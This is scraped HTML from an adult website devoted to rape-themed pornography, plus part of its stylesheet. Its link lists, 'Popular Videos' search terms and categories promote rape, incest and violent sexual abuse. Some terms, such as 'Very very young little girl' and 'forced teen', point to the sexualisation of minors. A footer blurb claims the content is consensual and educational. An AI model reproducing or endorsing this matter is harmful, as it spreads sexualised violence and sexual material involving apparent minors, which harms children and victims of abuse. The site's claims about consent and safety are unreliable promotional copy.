                    <div class="thumb">
                        <a href="https://roughtube.net/" data-ct="453876826" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/453876826.jpg" alt="RoughTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestgangrapeporn.com/" data-ct="1396334393" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1396334393.jpg" alt="best gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalporn.me/" data-ct="2270722128" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2270722128.jpg" alt="Brutal Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestteenrapeporn.com/" data-ct="3724837171" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3724837171.jpg" alt="best teen rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://extremeroughporn.org/" data-ct="1515067307" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1515067307.jpg" alt="extreme rough porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pornovergewaltigung.pro/" data-ct="2044622012" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2044622012.jpg" alt="porno vergewaltigung">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://pornhubrough.com/" data-ct="2686553441" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2686553441.jpg" alt="pornhub rough">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrapexxx.com/" data-ct="3488229489" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3488229489.jpg" alt="best rape xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexporn.org/" data-ct="4132677991" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/4132677991.jpg" alt="roughsexporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>  
                </div>
    
                <p class="text-block">
</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/111542354/African/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">African</span><span class="category-count">79</span></div></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">3522</span></div></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">4262</span></div></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1250</span></div></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2124</span></div></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Assault</span><span class="category-count">45</span></div></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">726</span></div></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">2152</span></div></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1673</span></div></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">1395</span></div></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjobs</span><span class="category-count">3971</span></div></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brutal</span><span class="category-count">3528</span></div></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">252</span></div></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">479</span></div></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1115</span></div></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">1682</span></div></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deep Throat</span><span class="category-count">2288</span></div></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deflower</span><span class="category-count">12</span></div></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">712</span></div></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Anal</span><span class="category-count">188</span></div></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">341</span></div></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Drunk</span><span class="category-count">1247</span></div></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ebony</span><span class="category-count">1413</span></div></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">262</span></div></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">5415</span></div></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">964</span></div></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gays</span><span class="category-count">1971</span></div></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">411</span></div></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">569</span></div></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">3483</span></div></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">1380</span></div></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Incest</span><span class="category-count">415</span></div></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1326</span></div></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">612</span></div></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbation</span><span class="category-count">278</span></div></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pussy</span><span class="category-count">1556</span></div></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rape</span><span class="category-count">2824</span></div></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ravish</span><span class="category-count">14</span></div></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">14534</span></div></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">1022</span></div></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirting</span><span class="category-count">626</span></div></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen Anal</span><span class="category-count">1170</span></div></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teens</span><span class="category-count">4010</span></div></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1107</span></div></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violate</span><span class="category-count">33</span></div></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violent</span><span class="category-count">1235</span></div></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">406</span></div></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Wife</span><span class="category-count">1284</span></div></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">1270</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Rape Fantasy Porn is an adult website that specializes and caters to people’s rape fantasies. The website focuses mainly on BDSM videos and roleplay scenes, and provides members with exciting and explicit videos that feature rape in different scenarios. The videos fulfill many of the darkest and most extreme fantasies of its members, who enjoy the thrill and taboo that comes with watching and playing out these scenarios. In addition to the videos, Rape Fantasy Porn also offers exclusive educational articles and advice on the topics of BDSM, fantasy, and rape. 

For those who are just starting out in the world of BDSM, or those curious about rape fantasies, Rape Fantasy Porn is an inviting confines to explore. The website provides members with all the necessary tools, such as videos and articles, to learn about the different aspects of rape fantasy play safely and comfortably. Whether you’re a beginner or an experienced pro, you’ll find that Rape Fantasy Porn has a vast selection of videos, from the softcore to the hardcore, that will help you explore your darkest desires. 

Regarding safety, Rape Fantasy Porn emphasizes the importance of setting boundaries and safety measures among its members. All scenes are pre-planned and consented by the partners beforehand, which is why the website aims to provide an environment that is free of judgement and criticism, while also maintaining its high standards of quality. Rape Fantasy Porn also encourages members to participate in its discussion forums, where they can ask questions, share their experiences, and find others who they can connect with.

At Rape Fantasy Porn, your privacy and anonymity are of the utmost importance. All the videos are encrypted, and members are registered under a different alias. This combination of safety, privacy, and explicit content makes Rape Fantasy Porn the premier destination for people who have fantasies about rape and BDSM. Whether you're looking for a place to learn about rape play, to get turned on by explicit scenes, or to connect with others who share your fantasies, Rape Fantasy Porn is the perfect destination. <br><br><br>Copyright © rapefantasyporn.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c165c976a5e47879f275812e1f296e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://rapefantasyporn.com/assets/css/app.css
body_size: 3524
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}



hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-dn:before {
    content: '\0041'
}

.iconic-right:before {
    content: '\0042'
}

.iconic-search:before {
    content: '\0043'
}

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    background-color: #101215;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #14181b
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-right: auto;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    padding: 10px 15px;
    display: inline-block;
    line-height: 20px;
    text-transform: uppercase
}

.nav a.active,
.nav a:hover {
    color: #70CF91;
    position: relative
}

.nav a.active:before,
.nav a:hover:before {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    content: '';
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #70CF91
}

.title {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 22px;
    font-weight: 400;
    line-height: 30px;
    margin: 10px 0 5px
}

.title span {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 21px;
    padding: 0 5px;
    margin-left: 5px;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    display: inline-block;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #70CF91
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #70CF91
}

.thumb-img-wrapper {
    width: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    overflow: hidden
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    top: 3px;
    right: 3px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #70CF91;
    padding: 2px 5px
}

.thumb-desc {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    width: 100%;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 3px 15px
}

.thumb-desc.thumb-desc-cat {
    text-align: center;
    text-transform: uppercase
}

.thumb-tags {
    max-height: 22px;
    overflow: hidden;
    padding-left: 6px
}

.thumb-tags a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 7px
}

.thumb-tags a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 22px 6px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.thumb-tags a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 22px 6px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.thumb-tags a:hover {
    background-color: #70CF91;
    color: #fff
}

.thumb-tags a:hover:before {
    border-color: transparent transparent #70CF91 transparent
}

.thumb-tags a:hover:after {
    border-color: #70CF91 transparent transparent transparent
}

.pagination {
    background-color: #70CF91;
    text-align: center
}

.pagination a,
.pagination span {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    line-height: 50px;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px
}

.pagination a:hover,
.pagination span {
